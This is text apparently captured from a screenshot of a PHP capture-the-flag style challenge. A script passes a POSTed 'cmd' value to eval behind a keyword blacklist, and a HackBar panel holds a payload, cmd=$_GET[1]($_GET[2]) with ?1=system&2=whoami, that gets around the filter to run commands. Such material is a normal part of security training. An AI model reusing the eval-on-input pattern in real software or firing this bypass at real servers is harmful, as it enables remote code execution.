 <?php
highlight_file(__FILE__);
$cmd=$_POST['cmd'];
if(isset($cmd)){
if(preg_match('/exec|system|passthru|[\"\']/i',$cmd)){
die('no hack!');
}else{
eval($cmd);
}
}else{
echo "hello!";
}
pn1o\15041
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
127.0.0.1/0.php?1=system&2=whoami
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=$_GET[1]($_GET[2]);